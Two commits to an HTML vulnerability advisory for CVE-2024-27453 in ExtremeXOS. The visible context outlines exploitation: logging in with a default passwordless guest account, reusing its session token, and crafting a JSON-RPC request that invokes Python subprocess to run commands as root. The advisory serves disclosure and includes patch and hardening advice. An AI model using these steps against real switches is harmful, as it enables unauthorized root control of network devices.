

==== commit 6376aeca: "Update CVE-2024-27453.html" ====
--- a/CVE-2024-27453.html
+++ b/CVE-2024-27453.html
@@ -32,7 +32,7 @@
 							<p>Jason Goss uncovered a vulnerability in version 22.6.1.4 of Extreme Networks' operating system, ExtremeXOS (EXOS), which has been designated as CVE-2024-27453. After this discovery, Extreme Networks was notified and agreed to proceed under their responsible disclosure process.</p>
 							<p>This vulnerability enables attackers to escalate privileges from a read-only user account to root by crafting a request to the <a href="https://documentation.extremenetworks.com/app_notes/MMI/121152_MMI_Application_Release_Notes.pdf">Machine-to-Machine Interface (MMI)</a>. Successful exploitation allows for remote code execution (RCE) on the switch with root privileges, giving the attacker total control over the device. Additionally, the presence of a default read-only user account commonly configured on these devices significantly simplifies exploitation.</p>
 							<h2>VULNERABILITY DETAILS</h2>
-							<p>To exploit this vulnerability, begin by logging into the device with a read-only user account while proxying the request through a web interception proxy (e.g., Burp, OWASP ZAP). This step is simplified due to the default configuration of this version of EXOS, which includes a guest user account with the username <code>User</code> and no password.</p>
+							<p>To exploit this vulnerability, begin by logging into the device with a read-only user account while proxying the request through a web interception proxy (e.g., Burp, OWASP ZAP). This step is simplified due to the default configuration of this version of EXOS, which includes a guest <a href="https://documentation.extremenetworks.com/exos_22.6/GUID-4F7BD24C-2829-466D-A168-CCD7B8532671.shtml">user account</a> with the username <code>User</code> and no password.</p>
 							<p>Once authenticated, the version number is displayed on the left-hand side of the dashboard.</p><span ><img class="report" src="images/Version-CVE-2024-27453.jpg" height="75%" width="75%" alt=""></span>
 							<p>After verifying the version number from the dashboard, switch to the interception proxy and copy the cookie containing the session tokens.</p>
 <pre>
@@ -42,7 +42,7 @@
 <pre>
 <code class="codefix">{'alg':'HS256','exp':1714545903,'iat':1714459503,'username':'user','access_level':'user'}
 </code></pre>
-						<p>Once obtained, a request to the python method of the <a href="https://documentation.extremenetworks.com/app_notes/MMI/121152_MMI_Application_Release_Notes.pdf">Machine-to-Machine Interface (MMI)</a> can be crafted to include the python subprocess module. This combination allows for the execution of commands as root on the host operating system (EXOS). In the example below, a request is made to obtain the environment variables (e.g., <code>env</code>) which contains the current username (e.g., root):</p>
+						<p>Once obtained, a request to the python method of the <a href="https://documentation.extremenetworks.com/app_notes/MMI/121152_MMI_Application_Release_Notes.pdf">Machine-to-Machine Interface (MMI)</a> can be crafted to include the python <code>subprocess</code> module. This combination allows for the execution of commands as root on the host operating system (EXOS). In the example below, a request is made to obtain the environment variables (e.g., <code>env</code>) which contains the current username (e.g., root):</p>
 
 <pre><code class="codefix">POST /jsonrpc/?show HTTP/1.1
 Host: XXX.XXX.XXX.XXX



==== commit 3406f7a7: "Update CVE-2024-27453.html" ====
--- a/CVE-2024-27453.html
+++ b/CVE-2024-27453.html
@@ -29,7 +29,7 @@
 							<p>EXOS Privilege Escalation from Guest to Root (RCE) via Python MMI</p>
 						</header><div class="content">
 							<h2>SUMMARY</h2>
-							<p>Jason Goss uncovered a vulnerability in version 22.6.1.4 of Extreme Networks' operating system, ExtremeXOS (EXOS), which has been designated as CVE-2024-27453. After this discovery, Extreme Networks was notified and agreed to proceed under their responsible disclosure process.</p>
+							<p>Jason Goss uncovered a vulnerability in version 22.6.1.4 of Extreme Networks' operating system, ExtremeXOS (EXOS), which has been designated as <a href="https://www.cve.org/CVERecord?id=CVE-2024-27453">CVE-2024-27453</a>. After this discovery, Extreme Networks was notified and agreed to proceed under their responsible disclosure process.</p>
 							<p>This vulnerability enables attackers to escalate privileges from a read-only user account to root by crafting a request to the <a href="https://documentation.extremenetworks.com/app_notes/MMI/121152_MMI_Application_Release_Notes.pdf">Machine-to-Machine Interface (MMI)</a>. Successful exploitation allows for remote code execution (RCE) on the switch with root privileges, giving the attacker total control over the device. Additionally, the presence of a default read-only user account commonly configured on these devices significantly simplifies exploitation.</p>
 							<h2>VULNERABILITY DETAILS</h2>
 							<p>To exploit this vulnerability, begin by logging into the device with a read-only user account while proxying the request through a web interception proxy (e.g., Burp, OWASP ZAP). This step is simplified due to the default configuration of this version of EXOS, which includes a guest <a href="https://documentation.extremenetworks.com/exos_22.6/GUID-4F7BD24C-2829-466D-A168-CCD7B8532671.shtml">user account</a> with the username <code>User</code> and no password.</p>
@@ -61,7 +61,7 @@
 					<p>This results in the switch returning the EXOS environmental variables including the <code>USER</code> variable confirming root access to the device:</p>
 					<span ><img class="report" src="images/Response-CVE-2024-27453.jpg" height="75%" width="75%" alt=""></span><p> </p>
 					<h2>RECOMMENDATIONS</h2>
-					<p>CVE-2024-27453 has been addressed in EXOS versions 22.7 and later. Users are strongly advised to update their systems to the most recent version. It is also recommended to enable "<a href="https://documentation.extremenetworks.com/exos_22.6/GUID-5CC53A43-5F9B-4B64-A746-01515C51BAAB.shtml">Safe Defaults Mode</a>", which removes all factory default login accounts, including the default guest account used in this article.</p>
+					<p><a href="https://www.cve.org/CVERecord?id=CVE-2024-27453">CVE-2024-27453</a> has been addressed in EXOS versions 22.7 and later. Users are strongly advised to update their systems to the most recent version. It is also recommended to enable "<a href="https://documentation.extremenetworks.com/exos_22.6/GUID-5CC53A43-5F9B-4B64-A746-01515C51BAAB.shtml">Safe Defaults Mode</a>", which removes all factory default login accounts, including the default guest account used in this article.</p>
 					<h2>TIMELINE</h2>
 					<table>
 						<tr>
